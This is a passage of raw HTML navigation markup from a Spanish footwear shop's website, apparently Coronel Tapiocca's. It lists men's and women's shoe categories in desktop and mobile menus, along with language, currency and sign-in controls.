    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/">Men&#039;s lace-up boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-mountain-boots/">Men&#039;s mountain boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-waterproof-boots/">Men&#039;s waterproof boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-military-boots/">Men&#039;s military boots</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-ankle-boots/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s ankle boots</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-sandals/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s sandals</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-thong-sandals/">Men&#039;s thong sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/velcro-sandals-man/">Velcro sandals man</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											ABOUT US											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/gb/ripet.html"
                                           >RIPET</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/gb/contact.html"
                                           >CONTACT</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/gb/shoe-care.html"
                                           >HOW TO CARE FOR YOUR FOOTWEAR</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											ABOUT US											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/"  class="flex-fill mobile-menu__link ">Home</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-mujer/"  class="flex-fill mobile-menu__link ">MUJER</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-shoes/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women shoes</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-boots/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women&#039;s boots</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-classic-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s classic boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-mountain-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s mountain boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-lace-up-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s lace-up boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/platform-boots/"  class="flex-fill mobile-menu__link ">Platform boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-high-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s high boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-rain-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s rain boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-wedge-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s wedge boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-waterproof-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s waterproof boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-flat-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s flat boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botas-militares-mujer/"  class="flex-fill mobile-menu__link ">Botas militares mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botas-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botas de tacón mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-ankle-boots/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women&#039;s ankle boots</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-platform-ankle-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s platform ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-flat-ankle-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s flat ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-high-heeled-ankle-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s high-heeled ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botines-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botines con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botines-bajos-mujer/"  class="flex-fill mobile-menu__link ">Botines bajos mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-sports-shoes/"  class="flex-fill mobile-menu__link ">Women&#039;s sports shoes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-sandals/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women&#039;s sandals</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/wedge-sandals-women/"  class="flex-fill mobile-menu__link ">Wedge sandals women</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-platform-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s platform sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-buckle-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s buckle sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-thong-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s thong sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-velcro-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s velcro sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-flat-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s flat sandals</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/esparto-de-mujer/"  class="flex-fill mobile-menu__link ">Esparto de mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-boots/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women&#039;s boots</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-classic-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s classic boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-mountain-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s mountain boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-lace-up-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s lace-up boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/platform-boots/"  class="flex-fill mobile-menu__link ">Platform boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-high-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s high boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-rain-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s rain boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-wedge-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s wedge boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-waterproof-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s waterproof boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-flat-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s flat boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botas-militares-mujer/"  class="flex-fill mobile-menu__link ">Botas militares mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botas-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botas de tacón mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-ankle-boots/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women&#039;s ankle boots</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-platform-ankle-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s platform ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-flat-ankle-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s flat ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-high-heeled-ankle-boots/"  class="flex-fill mobile-menu__link ">Women&#039;s high-heeled ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botines-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botines con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/botines-bajos-mujer/"  class="flex-fill mobile-menu__link ">Botines bajos mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-sports-shoes/"  class="flex-fill mobile-menu__link ">Women&#039;s sports shoes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-sandals/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Women&#039;s sandals</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/wedge-sandals-women/"  class="flex-fill mobile-menu__link ">Wedge sandals women</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-platform-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s platform sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-buckle-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s buckle sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-thong-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s thong sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-velcro-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s velcro sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/women-s-flat-sandals/"  class="flex-fill mobile-menu__link ">Women&#039;s flat sandals</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-hombre/"  class="flex-fill mobile-menu__link ">HOMBRE</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-shoes/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Men shoes</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-boots/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Men&#039;s boots</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s lace-up boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-mountain-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s mountain boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-waterproof-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s waterproof boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-military-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s military boots</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-ankle-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-sandals/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Men&#039;s sandals</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-thong-sandals/"  class="flex-fill mobile-menu__link ">Men&#039;s thong sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/velcro-sandals-man/"  class="flex-fill mobile-menu__link ">Velcro sandals man</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/zapatos-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Zapatos con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/zapatos-nauticos-hombre/"  class="flex-fill mobile-menu__link ">Zapatos náuticos hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/zapatillas-deportivas-hombre/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/alpargatas-de-hombre/"  class="flex-fill mobile-menu__link ">Alpargatas de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/esparto-de-hombre/"  class="flex-fill mobile-menu__link ">Esparto de hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-boots/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Men&#039;s boots</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s lace-up boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-mountain-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s mountain boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-waterproof-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s waterproof boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-military-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s military boots</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-ankle-boots/"  class="flex-fill mobile-menu__link ">Men&#039;s ankle boots</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-sandals/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Men&#039;s sandals</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/men-s-thong-sandals/"  class="flex-fill mobile-menu__link ">Men&#039;s thong sandals</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/velcro-sandals-man/"  class="flex-fill mobile-menu__link ">Velcro sandals man</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/shoe-care.html"  class="flex-fill mobile-menu__link ">HOW TO CARE FOR YOUR FOOTWEAR</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/ripet.html"  class="flex-fill mobile-menu__link ">RIPET</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/gb/contact.html"  class="flex-fill mobile-menu__link ">CONTACT</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.federopticos.com/marcas/coronel-tapiocca/"  class="flex-fill mobile-menu__link ">Gafas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://uokho.es/coronel-tapiocca-68"  class="flex-fill mobile-menu__link ">Marroquinería y bolsos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://tusmejoresfragancias.com/es/brand/8-coronel-tapiocca"  class="flex-fill mobile-menu__link ">Perfumes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://coronel-tapiocca.com/"  class="flex-fill mobile-menu__link ">Confección</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    English
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                          
                <li class="my-3">
                    <a href="https://www.coroneltapiocca.es/busqueda?s=casa%2Bde%2Bcampa%26amp%3Bamp%3Bamp%3Bamp%3Bamp%3Bntilde%3Ba%3Fpage%3D2%3Fpage%3D2%3Fpage%3D2%3Fpage%3D2%3Fpage%3D2&page=7" rel="alternate" class="text-reset"
                        hreflang="es">
                            Español
                    </a>
                </li>
                                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.coroneltapiocca.es/gb/my-account" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Sign in
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
